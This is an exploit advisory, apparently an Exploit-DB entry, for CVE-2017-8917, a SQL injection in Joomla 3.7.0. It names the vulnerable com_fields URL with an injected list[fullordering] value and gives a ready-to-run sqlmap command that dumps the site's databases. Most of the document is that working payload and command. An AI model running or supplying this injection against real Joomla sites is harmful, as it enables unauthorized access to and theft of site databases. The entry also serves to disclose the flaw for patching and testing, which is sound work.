 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-
agent --dbs -p list[fullordering]